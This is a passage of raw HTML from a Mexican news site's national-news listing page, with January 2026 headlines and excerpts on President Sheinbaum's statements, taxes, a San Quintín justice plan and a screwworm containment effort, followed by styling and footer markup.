                                                <div class="td-module-thumb"><a href="https://revoluciontrespuntocero.news/plan-de-justicia-para-san-quintin-para-garantizar-que-todos-tengan-seguro-social-y-cumplir-con-las-necesidades-basicas-de-la-region/"  rel="bookmark" class="td-image-wrap " title="Plan de Justicia para San Quintín: Para garantizar que todos tengan seguro social y cumplir con las necesidades básicas de la región" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://revoluciontrespuntocero.news/wp-content/uploads/2026/01/image-2026-01-19T135056.896-696x424.jpg" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://revoluciontrespuntocero.news/plan-de-justicia-para-san-quintin-para-garantizar-que-todos-tengan-seguro-social-y-cumplir-con-las-necesidades-basicas-de-la-region/"  rel="bookmark" title="Plan de Justicia para San Quintín: Para garantizar que todos tengan seguro social y cumplir con las necesidades básicas de la región">Plan de Justicia para San Quintín: Para garantizar que todos tengan seguro social y cumplir con las necesidades básicas de la región</a></h3>
                    <div class="td-excerpt">

El gobierno federal trabaja en un plan integral de justicia social y laboral para San Quintín cuyo eje central es garantizar que todas y...</div>
                                            <div class="td-editor-date">
                                                        <a href="https://revoluciontrespuntocero.news/category/nacional/" class="td-post-category">Nacional</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T14:24:26-06:00" >19 enero, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://revoluciontrespuntocero.news/apuestan-por-su-salida-anticipada-sheinbaum-ironiza-y-reduce-a-plataforma-polymarket-mejor-que-apuesten-por-2030/"  rel="bookmark" class="td-image-wrap " title="Apuestan por su salida anticipada, Sheinbaum ironiza y reduce a plataforma Polymarket: “Mejor que apuesten por 2030”" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://revoluciontrespuntocero.news/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-19-at-1.10.43-PM-696x391.jpeg" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://revoluciontrespuntocero.news/apuestan-por-su-salida-anticipada-sheinbaum-ironiza-y-reduce-a-plataforma-polymarket-mejor-que-apuesten-por-2030/"  rel="bookmark" title="Apuestan por su salida anticipada, Sheinbaum ironiza y reduce a plataforma Polymarket: “Mejor que apuesten por 2030”">Apuestan por su salida anticipada, Sheinbaum ironiza y reduce a plataforma Polymarket: “Mejor que apuesten por 2030”</a></h3>
                    <div class="td-excerpt">Las apuestas políticas cruzaron esta semana la frontera del comentario digital para instalarse en la conversación pública. La plataforma Polymarket abrió mercados sobre una...</div>
                                            <div class="td-editor-date">
                                                        <a href="https://revoluciontrespuntocero.news/category/nacional/" class="td-post-category">Nacional</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T13:50:25-06:00" >19 enero, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://revoluciontrespuntocero.news/aqui-no-se-cubre-a-nadie-sheinbaum-abre-la-puerta-a-revisar-caso-del-hijo-de-amlo-tras-descarrilamiento-del-interoceanico/"  rel="bookmark" class="td-image-wrap " title="&#8220;Aquí no se cubre a nadie&#8221;: Sheinbaum abre la puerta a revisar caso del hijo de AMLO tras descarrilamiento del Interoceánico" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://revoluciontrespuntocero.news/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-19-at-12.33.32-PM-696x391.jpeg" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://revoluciontrespuntocero.news/aqui-no-se-cubre-a-nadie-sheinbaum-abre-la-puerta-a-revisar-caso-del-hijo-de-amlo-tras-descarrilamiento-del-interoceanico/"  rel="bookmark" title="&#8220;Aquí no se cubre a nadie&#8221;: Sheinbaum abre la puerta a revisar caso del hijo de AMLO tras descarrilamiento del Interoceánico">&#8220;Aquí no se cubre a nadie&#8221;: Sheinbaum abre la puerta a revisar caso del hijo de AMLO tras descarrilamiento del Interoceánico</a></h3>
                    <div class="td-excerpt">La presidenta Claudia Sheinbaum se pronunció a favor de que se investigue a Gonzalo López Beltrán, hijo del expresidente Andrés Manuel López Obrador, quien...</div>
                                            <div class="td-editor-date">
                                                        <a href="https://revoluciontrespuntocero.news/category/nacional/" class="td-post-category">Nacional</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T12:48:35-06:00" >19 enero, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://revoluciontrespuntocero.news/gobierno-descarta-aumento-de-impuestos-en-2026-pese-a-recaudacion-superior-a-6-billones-de-pesos/"  rel="bookmark" class="td-image-wrap " title="Gobierno descarta aumento de impuestos en 2026 pese a recaudación superior a 6 billones de pesos" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://revoluciontrespuntocero.news/wp-content/uploads/2026/01/2026-01-19_Conferencia_de_prensa_matutina_-_Palacio_Nacional_11_SLE-696x463.jpg" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://revoluciontrespuntocero.news/gobierno-descarta-aumento-de-impuestos-en-2026-pese-a-recaudacion-superior-a-6-billones-de-pesos/"  rel="bookmark" title="Gobierno descarta aumento de impuestos en 2026 pese a recaudación superior a 6 billones de pesos">Gobierno descarta aumento de impuestos en 2026 pese a recaudación superior a 6 billones de pesos</a></h3>
                    <div class="td-excerpt">

La presidenta Claudia Sheinbaum afirmó que en 2026 no habrá aumento de impuestos en México, al señalar que la política fiscal del próximo año...</div>
                                            <div class="td-editor-date">
                                                        <a href="https://revoluciontrespuntocero.news/category/nacional/" class="td-post-category">Nacional</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T12:15:28-06:00" >19 enero, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://revoluciontrespuntocero.news/sheinbaum-agradece-respaldo-ciudadano-y-lo-vincula-a-resolucion-de-conflictos-historicos-de-hasta-80-anos/"  rel="bookmark" class="td-image-wrap " title="Sheinbaum agradece respaldo ciudadano y lo vincula a resolución de conflictos históricos de hasta 80 años" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://revoluciontrespuntocero.news/wp-content/uploads/2026/01/2026-01-19_Conferencia_de_prensa_matutina_-_Palacio_Nacional_14_SLE-696x463.jpg" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://revoluciontrespuntocero.news/sheinbaum-agradece-respaldo-ciudadano-y-lo-vincula-a-resolucion-de-conflictos-historicos-de-hasta-80-anos/"  rel="bookmark" title="Sheinbaum agradece respaldo ciudadano y lo vincula a resolución de conflictos históricos de hasta 80 años">Sheinbaum agradece respaldo ciudadano y lo vincula a resolución de conflictos históricos de hasta 80 años</a></h3>
                    <div class="td-excerpt">

La presidenta Claudia Sheinbaum expresó su agradecimiento al pueblo de México por el amplio respaldo a su administración y aseguró que esa aceptación tiene...</div>
                                            <div class="td-editor-date">
                                                        <a href="https://revoluciontrespuntocero.news/category/nacional/" class="td-post-category">Nacional</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T11:32:36-06:00" >19 enero, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://revoluciontrespuntocero.news/capacitacion-y-tareas-logisticas-sheinbaum-aclara-aterrizaje-de-avion-militar-de-eu-en-toluca/"  rel="bookmark" class="td-image-wrap " title="Capacitación y tareas logísticas: Sheinbaum aclara aterrizaje de avión militar de EU en Toluca" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://revoluciontrespuntocero.news/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-19-at-10.48.07-AM-696x391.jpeg" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://revoluciontrespuntocero.news/capacitacion-y-tareas-logisticas-sheinbaum-aclara-aterrizaje-de-avion-militar-de-eu-en-toluca/"  rel="bookmark" title="Capacitación y tareas logísticas: Sheinbaum aclara aterrizaje de avión militar de EU en Toluca">Capacitación y tareas logísticas: Sheinbaum aclara aterrizaje de avión militar de EU en Toluca</a></h3>
                    <div class="td-excerpt">La presidenta Claudia Sheinbaum aclaró las circunstancias del aterrizaje de un avión militar estadounidense Hércules C-130 en el Aeropuerto Internacional de Toluca, ocurrido hace...</div>
                                            <div class="td-editor-date">
                                                        <a href="https://revoluciontrespuntocero.news/category/nacional/" class="td-post-category">Nacional</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T11:07:04-06:00" >19 enero, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://revoluciontrespuntocero.news/ninguna-empresa-puede-exigir-constancia-de-situacion-fiscal-sat-confirma-sanciones-por-condicionarla/"  rel="bookmark" class="td-image-wrap " title="Ninguna empresa puede exigir Constancia de Situación Fiscal; SAT confirma sanciones por condicionarla" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://revoluciontrespuntocero.news/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-19-at-10.02.19-AM-696x391.jpeg" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://revoluciontrespuntocero.news/ninguna-empresa-puede-exigir-constancia-de-situacion-fiscal-sat-confirma-sanciones-por-condicionarla/"  rel="bookmark" title="Ninguna empresa puede exigir Constancia de Situación Fiscal; SAT confirma sanciones por condicionarla">Ninguna empresa puede exigir Constancia de Situación Fiscal; SAT confirma sanciones por condicionarla</a></h3>
                    <div class="td-excerpt">El SAT lanzó un mensaje directo para cortar de raíz una de las molestias más comunes al pedir factura: ninguna empresa puede exigir la...</div>
                                            <div class="td-editor-date">
                                                        <a href="https://revoluciontrespuntocero.news/category/nacional/" class="td-post-category">Nacional</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T10:22:21-06:00" >19 enero, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        <div class="tdb_module_loop td_module_wrap tdb_module_rec"><div class="td-a-ad id_ad_loop"><span class="td-adspot-title"></span><a href="https://themeforest.net/item/newspaper/5489609" target="blank"><img decoding="async" src="https://localhost/wp_011_reel_news_pro/wp-content/uploads/2022/04/xxx_rec_2_xxx.png"></a></div></div>
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://revoluciontrespuntocero.news/20-brigadas-en-campo-y-1500-trampas-edomex-levanta-muro-sanitario-para-contener-al-gusano-barrenador/"  rel="bookmark" class="td-image-wrap " title="20 brigadas en campo y 1,500 trampas: Edomex levanta muro sanitario para contener al gusano barrenador" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://revoluciontrespuntocero.news/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-19-at-7.34.29-AM-696x391.jpeg" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://revoluciontrespuntocero.news/20-brigadas-en-campo-y-1500-trampas-edomex-levanta-muro-sanitario-para-contener-al-gusano-barrenador/"  rel="bookmark" title="20 brigadas en campo y 1,500 trampas: Edomex levanta muro sanitario para contener al gusano barrenador">20 brigadas en campo y 1,500 trampas: Edomex levanta muro sanitario para contener al gusano barrenador</a></h3>
                    <div class="td-excerpt">El Estado de México puso en marcha un operativo sanitario de gran escala para contener al gusano barrenador del ganado, una plaga que representa...</div>
                                            <div class="td-editor-date">
                                                        <a href="https://revoluciontrespuntocero.news/category/nacional/" class="td-post-category">Nacional</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T07:48:39-06:00" >19 enero, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://revoluciontrespuntocero.news/activan-alertas-por-frio-intenso-en-alcaldias-de-la-ciudad-de-mexico/"  rel="bookmark" class="td-image-wrap " title="Activan alertas por frío intenso en alcaldías de la Ciudad de México" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://revoluciontrespuntocero.news/wp-content/uploads/2026/01/GQ8PX1tWgAA65vf-9-696x522.jpg" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://revoluciontrespuntocero.news/activan-alertas-por-frio-intenso-en-alcaldias-de-la-ciudad-de-mexico/"  rel="bookmark" title="Activan alertas por frío intenso en alcaldías de la Ciudad de México">Activan alertas por frío intenso en alcaldías de la Ciudad de México</a></h3>
                    <div class="td-excerpt">
 	Las autoridades señalaron que el Sistema Nacional de Protección Civil mantiene seguimiento permanente del evento climatológico y coordinación con gobiernos locales para prevenir...</div>
                                            <div class="td-editor-date">
                                                        <a href="https://revoluciontrespuntocero.news/category/nacional/" class="td-post-category">Nacional</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T23:07:54-06:00" >18 enero, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://revoluciontrespuntocero.news/gobierno-de-la-cdmx-responde-a-solicitud-de-tabe-sobre-embajadas-depende-de-la-sre/"  rel="bookmark" class="td-image-wrap " title="Gobierno de la CDMX responde a solicitud de Tabe sobre embajadas. “Depende de la SRE”" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://revoluciontrespuntocero.news/wp-content/uploads/2026/01/GQ8PX1tWgAA65vf-7-696x521.jpg" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://revoluciontrespuntocero.news/gobierno-de-la-cdmx-responde-a-solicitud-de-tabe-sobre-embajadas-depende-de-la-sre/"  rel="bookmark" title="Gobierno de la CDMX responde a solicitud de Tabe sobre embajadas. “Depende de la SRE”">Gobierno de la CDMX responde a solicitud de Tabe sobre embajadas. “Depende de la SRE”</a></h3>
                    <div class="td-excerpt">
 	Fuentes del gobierno capitalino recordaron que la política exterior es competencia exclusiva del Ejecutivo Federal, y que las representaciones diplomáticas se rigen por...</div>
                                            <div class="td-editor-date">
                                                        <a href="https://revoluciontrespuntocero.news/category/nacional/" class="td-post-category">Nacional</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T21:47:40-06:00" >18 enero, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://revoluciontrespuntocero.news/category/nacional/page/2/" class="page" title="2">2</a><a href="https://revoluciontrespuntocero.news/category/nacional/page/3/" class="page" title="3">3</a><span class="extend">...</span><a href="https://revoluciontrespuntocero.news/category/nacional/page/1272/" class="last" title="1,272">1,272</a><a href="https://revoluciontrespuntocero.news/category/nacional/page/2/"  aria-label="next-page" ><i class="page-nav-icon td-icon-menu-right"></i></a><span class="pages">Page 1 of 1,272</span><div class="clearfix"></div></div></div><div class="td_block_wrap td_block_raw_css tdi_63 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_63" ><div id=tdi_63 class="td_block_inner td-fix-index"><style>.td-reel-news-blur-bg > .td-element-style,
.td-reel-news-main-menu .tdb-menu .tdb-mega-menu .sub-menu > li,
.td-reel-news-main-menu .tdb-menu .tdb-normal-menu ul,
.td-reel-news-header-search .tdb-drop-down-search-inner,
.td-reel-news-menu-login .tdw-wml-menu-inner {
  backdrop-filter: blur(5px);
}
.td-reel-news-rounded-16 > .td-element-style {
  border-radius: 16px;
}
@media (max-width: 767px) {
  .td-reel-news-no-round-top-mob > .td-element-style {
    border-top-left-radius: 0;
    border-top-right-radius: 0;
  }
}
.td-reel-news-img-shadow-lg .entry-thumb {
  box-shadow: 0 0 70px rgba(49, 45, 161, 0.25);
}
.td-reel-news-img-shadow-md .entry-thumb {
  box-shadow: 0 0 50px rgba(49, 45, 161, 0.25);
}
.td-reel-news-img-shadow-sm .entry-thumb {
  box-shadow: 0 0 30px rgba(49, 45, 161, 0.25);
}
.td-reel-news-img-shadow-white-lg .entry-thumb {
  box-shadow: 0 0 70px rgba(255, 255, 255, 0.15);
}
.td-reel-news-img-shadow-white-md .entry-thumb {
  box-shadow: 0 0 50px rgba(255, 255, 255, 0.15);
}
.td-reel-news-img-shadow-white-sm .entry-thumb {
  box-shadow: 0 0 30px rgba(255, 255, 255, 0.15);
}
</style></div></div></div></div></div></div></div></div>    </div>
</div>
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_64" class="tdc-zone"><div class="tdc_zone tdi_65  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_65{min-height:0}.tdi_65{position:relative}</style>
<div class="tdi_64_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_64_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-repeat:repeat!important;background-position:center top!important}</style></div><style>.tdi_64_rand_style{background-color:var(--reel-news-black)!important}</style></div><div id="tdi_66" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_67  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_67,.tdi_67 .tdc-columns{min-height:0}.tdi_67,.tdi_67 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_67 .tdc-columns{width:100%}.tdi_67:before,.tdi_67:after{display:none}@media (min-width:768px){.tdi_67{margin-left:-20px;margin-right:-20px}.tdi_67 .tdc-row-video-background-error,.tdi_67>.vc_column,.tdi_67>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_67{margin-left:-25px;margin-right:-25px}.tdi_67 .tdc-row-video-background-error,.tdi_67>.vc_column,.tdi_67>.tdc-columns>.vc_column{padding-left:25px;padding-right:25px}}}@media (max-width:767px){.tdi_67,.tdi_67 .tdc-columns{flex-direction:column}}.tdi_67{padding-top:30px!important;padding-bottom:20px!important;position:relative}.tdi_67 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_67{padding-top:25px!important;padding-bottom:25px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_67{padding-top:20px!important;padding-bottom:20px!important}}@media (max-width:767px){.tdi_67{padding-top:25px!important;padding-bottom:15px!important}}</style>
<div class="tdi_66_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_66_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:url("https://revoluciontrespuntocero.news/wp-content/uploads/2023/01/20220425d4587e85-2f82-5cd8-352c-887053bff4ac.png")!important;background-repeat:no-repeat!important;background-position:center bottom!important;opacity:0.01!important}</style></div><style>.tdi_66_rand_style{background-color:#e6e6e6!important}</style></div><div class="vc_column tdi_69  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_69{vertical-align:baseline;flex-grow:1}.tdi_69>.wpb_wrapper,.tdi_69>.wpb_wrapper>.tdc-elements{display:block}.tdi_69>.wpb_wrapper>.tdc-elements{width:100%}.tdi_69>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_69>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_69{margin-bottom:15px!important}}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_single_image td_block_wrap  td-animation-stack td_block_wrap vc_single_image tdi_70  td-single-image- td-pb-border-top td_block_template_1 "  data-td-block-uid="tdi_70"><span 
                            class="td_single_image_bg td-lazy-img" 
                            data-type="css_image" 
                            data-img-url="https://revoluciontrespuntocero.news/wp-content/uploads/2023/01/web-logo-NEGRO_Mesa-de-trabajo-1.png"  ></span>
<style>.td_block_single_image.td-image-video-modal{cursor:pointer}.td_block_single_image .td_single_image_bg{display:block}.td_block_single_image.td-no-img-custom-url .td_single_image_bg{pointer-events:none;cursor:default}.vc_single_image a{position:relative}.td-single-image-style-rounded .td_single_image_bg,.td-single-image-style-rounded .td_single_image_bg:before,.td-single-image-style-rounded .td_single_image_bg:after{border-radius:4px}.td-single-image-style-border,.td-single-image-style-round-border,.td-single-image-style-circle-border,.td-single-image-style-outline,.td-single-image-style-bordered-shadow,.td-single-image-style-round-outline,.td-single-image-style-round-border-shadow,.td-single-image-style-circle-outline,.td-single-image-style-circle-border-shadow{margin-bottom:22px;background-color:#EBEBEB}.td-single-image-style-border,.td-single-image-style-round-border,.td-single-image-style-circle-border{padding:6px}.td-single-image-style-outline,.td-single-image-style-bordered-shadow,.td-single-image-style-round-outline,.td-single-image-style-round-border-shadow,.td-single-image-style-circle-outline,.td-single-image-style-circle-border-shadow{padding:1px}.td-single-image-style-outline .td_single_image_bg:before,.td-single-image-style-bordered-shadow .td_single_image_bg:before,.td-single-image-style-round-outline .td_single_image_bg:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before,.td-single-image-style-circle-outline .td_single_image_bg:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before,.td-single-image-style-outline a:after,.td-single-image-style-bordered-shadow .td_single_image_bg:after,.td-single-image-style-round-outline .td_single_image_bg:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after,.td-single-image-style-circle-outline .td_single_image_bg:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%}.td-single-image-style-outline .td_single_image_bg:after,.td-single-image-style-bordered-shadow .td_single_image_bg:after,.td-single-image-style-round-outline .td_single_image_bg:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after,.td-single-image-style-circle-outline .td_single_image_bg:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after{color:#fff;-webkit-box-shadow:inset 0px 0px 0px 6px;box-shadow:inset 0px 0px 0px 6px}.td-single-image-style-outline .td_single_image_bg:before,.td-single-image-style-bordered-shadow .td_single_image_bg:before,.td-single-image-style-round-outline .td_single_image_bg:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before,.td-single-image-style-circle-outline .td_single_image_bg:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before{color:#EBEBEB;-webkit-box-shadow:inset 0px 0px 0px 7px;box-shadow:inset 0px 0px 0px 7px}.td-single-image-style-shadow .td_single_image_bg,.td-single-image-style-bordered-shadow .td_single_image_bg,.td-single-image-style-round-shadow .td_single_image_bg,.td-single-image-style-round-border-shadow .td_single_image_bg,.td-single-image-style-circle-shadow .td_single_image_bg,.td-single-image-style-circle-border-shadow .td_single_image_bg{-webkit-box-shadow:0 0 6px rgba(0,0,0,0.1);box-shadow:0 0 6px rgba(0,0,0,0.1)}.td-single-image-style-3d-shadow{position:relative}.td-single-image-style-3d-shadow:before,.td-single-image-style-3d-shadow:after{content:'';position:absolute;bottom:0;height:30%;-webkit-box-shadow:0 15px 10px rgba(0,0,0,0.6);box-shadow:0 15px 10px rgba(0,0,0,0.6);z-index:0}.td-single-image-style-3d-shadow:before{left:5px;right:50%;-webkit-transform:skewY(-6deg);transform:skewY(-6deg);-webkit-transform-origin:0 0;transform-origin:0 0}.td-single-image-style-3d-shadow:after{left:50%;right:5px;-webkit-transform:skewY(6deg);transform:skewY(6deg);-webkit-transform-origin:100% 0;transform-origin:100% 0}.td-single-image-style-3d-shadow .td_single_image_bg{z-index:1}.td-single-image-style-round,.td-single-image-style-round-border,.td-single-image-style-round-outline,.td-single-image-style-round-shadow,.td-single-image-style-round-border-shadow,.td-single-image-style-circle,.td-single-image-style-circle-border,.td-single-image-style-circle-outline,.td-single-image-style-circle-shadow,.td-single-image-style-circle-border-shadow{border-radius:50%}.td-single-image-style-round .td_single_image_bg,.td-single-image-style-round-border .td_single_image_bg,.td-single-image-style-round-outline .td_single_image_bg,.td-single-image-style-round-shadow .td_single_image_bg,.td-single-image-style-round-border-shadow .td_single_image_bg,.td-single-image-style-circle .td_single_image_bg,.td-single-image-style-circle-border .td_single_image_bg,.td-single-image-style-circle-outline .td_single_image_bg,.td-single-image-style-circle-shadow .td_single_image_bg,.td-single-image-style-circle-border-shadow .td_single_image_bg,.td-single-image-style-round .td_single_image_bg:before,.td-single-image-style-round-border .td_single_image_bg:before,.td-single-image-style-round-outline .td_single_image_bg:before,.td-single-image-style-round-shadow .td_single_image_bg:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before,.td-single-image-style-circle .td_single_image_bg:before,.td-single-image-style-circle-border .td_single_image_bg:before,.td-single-image-style-circle-outline .td_single_image_bg:before,.td-single-image-style-circle-shadow .td_single_image_bg:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before,.td-single-image-style-round .td_single_image_bg:after,.td-single-image-style-round-border .td_single_image_bg:after,.td-single-image-style-round-outline .td_single_image_bg:after,.td-single-image-style-round-shadow .td_single_image_bg:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after,.td-single-image-style-circle .td_single_image_bg:after,.td-single-image-style-circle-border .td_single_image_bg:after,.td-single-image-style-circle-outline .td_single_image_bg:after,.td-single-image-style-circle-shadow .td_single_image_bg:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after{border-radius:50%}.td-single-image-style-round-outline .td_single_image_bg:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before,.td-single-image-style-circle-outline .td_single_image_bg:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before,.td-single-image-style-round-outline .td_single_image_bg:before:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before:before,.td-single-image-style-circle-outline .td_single_image_bg:before:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before:before,.td-single-image-style-round-outline .td_single_image_bg:after:before,.td-single-image-style-round-border-shadow .td_single_image_bg:after:before,.td-single-image-style-circle-outline .td_single_image_bg:after:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:after:before,.td-single-image-style-round-outline .td_single_image_bg:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after,.td-single-image-style-circle-outline .td_single_image_bg:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after,.td-single-image-style-round-outline .td_single_image_bg:before:after,.td-single-image-style-round-border-shadow .td_single_image_bg:before:after,.td-single-image-style-circle-outline .td_single_image_bg:before:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:before:after,.td-single-image-style-round-outline .td_single_image_bg:after:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after:after,.td-single-image-style-circle-outline .td_single_image_bg:after:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after:after{border-radius:50%}.td-single-image-style-circle .td_single_image_bg,.td-single-image-style-circle-border .td_single_image_bg,.td-single-image-style-circle-outline .td_single_image_bg,.td-single-image-style-circle-shadow .td_single_image_bg,.td-single-image-style-circle-border-shadow .td_single_image_bg{height:0;padding-bottom:100%}.vc_single_image .td_single_image_bg{width:100%;display:block;background-size:cover}.tdi_70 .td_single_image_bg{height:75px;padding-bottom:0;background-size:auto 100%;background-repeat:no-repeat;background-position:center top}body .tdi_70{width:300px}.tdi_70:hover .td_single_image_bg:before{opacity:0}@media (max-width:767px){.td-stretch-content .td_block_single_image{margin-right:-20px;margin-left:-20px}}@media 